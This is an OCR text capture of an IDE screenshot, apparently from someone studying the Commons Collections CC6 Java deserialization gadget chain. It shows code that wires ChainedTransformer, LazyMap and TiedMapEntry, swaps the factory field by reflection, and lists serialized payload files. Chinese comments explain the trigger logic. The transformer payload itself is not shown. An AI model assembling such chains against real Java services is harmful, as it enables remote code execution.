 192.168.64.2
C cccc
Version control
Current File
Project
m pom.xml
cc6.java
ConstantTransformer.java
HashMap.java
TiedMapEntry.java
LazyMap.java
cccc
.idea
.mvn
src
main
java
cc
cc6
cc_lazy
resources
webapp
target
.gitignore
aaa
m pom.xml
ser.bin
sercc1.bin
sercc6.bin
External Libraries
Scratches and Consoles
13 2 5
17 public class cc6 {
18 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFou
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers); chainedTransformer: ChainedTrans
27
28 HashMap<Object,Object> map = new HashMap<>(); map: size = 1
29 Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer( constantToReturn: 1)); lazyMap: size =
30
31
32 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa"); tiedMapEntry: "aaa" -> 1
33
34 HashMap<Object,Object> map2 = new HashMap<>(); map2: size = 1
35 map2.put(tiedMapEntry,"bbb"); tiedMapEntry: "aaa" -> 1 map2: size = 1
36 //本地执行put时，会调用 tiedmapTntry.hashcode lazyMap.get("aaa") 会让lazyMap key不为flase
lazyMap.remove( key: "aaa"); //remove掉put时 lazyMap里的key 使反序列化时能进入transform lazyMap: size = 1
38
Class c = LazyMap.class;
40 Field factory = c.getDeclaredField( name: "factory");
41 factory.setAccessible(true);
42 factory.set(lazyMap,chainedTransformer);
43 // 反射修改lazyMap里的factory
44 // serialize(map2);
45 // unserialize("sercc6.bin");
Debug
cc6
Threads & Variables
Console
"main"@1 in group "main": RUNNING
Evaluate expression (⏎) or add a watch (⇧⌘⏎)
main:37, cc6
args = {String[0]@535} []
transformers = {Transformer[4]@536} ... Explore Elements
chainedTransformer = {ChainedTransformer@537}
map = {HashMap@538} size = 1
lazyMap = {LazyMap@539} size = 1
"aaa" -> {Integer@532} 1
key = "aaa"
value = {Integer@532} 1
tiedMapEntry = {TiedMapEntry@540} "aaa" -> 1
key = "aaa"
value = {Integer@532} 1
map2 = {HashMap@541} size = 1
{TiedMapEntry@540} aaa -> {Integer@532}1 -> "bbb"
Switch frames from anywhere in the IDE with ⌥⌘↑ an...
cccc > src > main > java > cc6 > main
37:1 LF UTF-8 4 spaces